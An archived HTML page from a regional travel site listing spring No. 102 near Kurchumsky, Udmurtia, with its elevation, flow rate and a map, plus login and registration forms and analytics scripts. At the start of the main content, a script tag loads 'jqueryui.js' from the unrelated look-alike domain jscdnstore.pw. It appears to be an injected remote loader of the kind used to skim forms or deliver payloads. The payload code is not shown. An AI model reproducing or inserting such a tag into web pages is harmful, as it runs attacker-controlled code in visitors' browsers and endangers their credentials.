

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/water/rodniki/rodnik-niskhodyashchiy-102-54211/
body_size: 10235
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Родник нисходящий № 102 — описание, карта, достопримечательности, фотографии, отзывы</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://udm.travel/water/rodniki/rodnik-niskhodyashchiy-102-54211/" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1518772335666" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/news.detail/water/style.css?1537535524155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768603616','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'802975c7aa74b446e1820afd43f61b35'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15187723351540"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: '802975c7aa74b446e1820afd43f61b35',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fwater%2Frodniki%2Frodnik-niskhodyashchiy-102-54211%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Frodniki%252Frodnik-niskhodyashchiy-102-54211%252F%253Fcheck_key%253D5d72483b43e0a0f01ff973ebdba9af48', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Frodniki%252Frodnik-niskhodyashchiy-102-54211%252F%253Fcheck_key%253D5d72483b43e0a0f01ff973ebdba9af48', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fwater%2Frodniki%2Frodnik-niskhodyashchiy-102-54211%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Frodniki%252Frodnik-niskhodyashchiy-102-54211%252F%253Fcheck_key%253D5d72483b43e0a0f01ff973ebdba9af48', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Frodniki%252Frodnik-niskhodyashchiy-102-54211%252F%253Fcheck_key%253D5d72483b43e0a0f01ff973ebdba9af48', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/water/rodniki/rodnik-niskhodyashchiy-102-54211/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/water/" title="Водные ресурсы" itemprop="url">
					<span itemprop="title">Водные ресурсы</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/water/rodniki/" title="Родники" itemprop="url">
					<span itemprop="title">Родники</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="news-detail">
    <div class="row">
        <div class="col-lg-12">
            <h1 id="nameplace">Родник нисходящий № 102</h1>

            <div>
                		 
				<div  class="a" ><B><U>Родник нисходящий № 102</U><BR>Назначение родника:</B>Съемочный<BR><B>Административный район: </B>Малопургинский<BR><B>Местоположение: </B>п.Курчумский, 2 км севернее, левый склон долины р.Искал-Шур <BR><B>Абсолютная отметка устья: </B>120.0<BR><B>Дебит: </B>0.200<BR><B>Год актуализации информации: </B> 2018</div>
		
		<br>
            </div>

                        <div id="share-socials" class="location">
                <div class="likely likely-big">
                    <div class="vkontakte">Поделиться Вконтакте</div>
                    <div class="facebook">Поделиться в Фейсбук</div>
                    <div class="twitter">Твитнуть</div>
                    <div class="gplus">Плюсануть</div>
                    <!-- div class="telegram">Отправить</div>
                    <div class="odnoklassniki">Класснуть</div>
                    <div class="linkedin">Линкануть</div>
                    <div class="whatsapp">Вотсапнуть</div>
                    <div class="pinterest" data-media="i/pinnable.jpg">Запинить</div -->
                </div>
            </div>
        </div>
    </div>

    
    <!-- div class="row">
        <div class="info-place">
            <h2>Местоположение</h2>
            <ul>
                                                                            </ul>
        </div -->
    <!-- div class="info-place">
            <h3>Организатор посещений:</h3>
            <b>ФИО:</b> <br>
            <b>Должность:</b> <br>
            <b>Рабочий телефон:</b> <br>
            <b>Рабочий email:</b> <br>
        </div -->
    <!-- /div>

    <div class="row">
        <div class="info-place">
            <h2>Контактная информация</h2>
            <ul>
                                                                                            </ul>
        </div>
    </div -->
    <script type="text/javascript">
        ymaps.ready(function () {
            var myMap = new ymaps.Map('locationmap', {
                    center: [56.648611,53.000833],
                    zoom: 13,
                    type: 'yandex#satellite'
                }, {
                    searchControlProvider: 'yandex#search'
                }),
                objectManager = new ymaps.ObjectManager({
                    // Чтобы метки начали кластеризоваться, выставляем опцию.
                    clusterize: true,
                    // ObjectManager принимает те же опции, что и кластеризатор.
                    gridSize: 32,
                    clusterDisableClickZoom: true
                });
            myMap.behaviors.disable("scrollZoom");
            // Чтобы задать опции одиночным объектам и кластерам,
            // обратимся к дочерним коллекциям ObjectManager.
            objectManager.objects.options.set('preset', 'islands#greenDotIcon');
            objectManager.clusters.options.set('preset', 'islands#greenClusterIcons');
            myMap.geoObjects.add(objectManager);

            $.ajax({
                url: "/api/locations/getList.php?location_id=14887&location_geo=56.648611,53.000833"
            }).done(function (data) {
                objectManager.add(data);
            });

        });
    </script>
    <div id="locationmap">
    </div>

    <!-- div id="locationplaces"><h2>Достопримечательности</h2><div class="items-list" -->
        <!-- /div></div -->

    <!-- h2>Фотографии</h2>
    <div class="row">
        <div id="carousel">
			        </div>
    </div -->

    
    <!-- div class="row detail-text">
        <div class="col-lg-12">
            <h2>Описание</h2>
					 
				<div  class="a" ><B><U>Родник нисходящий № 102</U><BR>Назначение родника:</B>Съемочный<BR><B>Административный район: </B>Малопургинский<BR><B>Местоположение: </B>п.Курчумский, 2 км севернее, левый склон долины р.Искал-Шур <BR><B>Абсолютная отметка устья: </B>120.0<BR><B>Дебит: </B>0.200<BR><B>Год актуализации информации: </B> 2018</div>
		
		        </div>
    </div -->

    <br clear="all">
            <p>Вернуться в категорию <a href="/water/rodniki/">Родники</a></p>
    
</div>
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Place",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.5",
            "reviewCount": "11"
        },
        "name": "Родник нисходящий № 102        "
    }

</script><br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
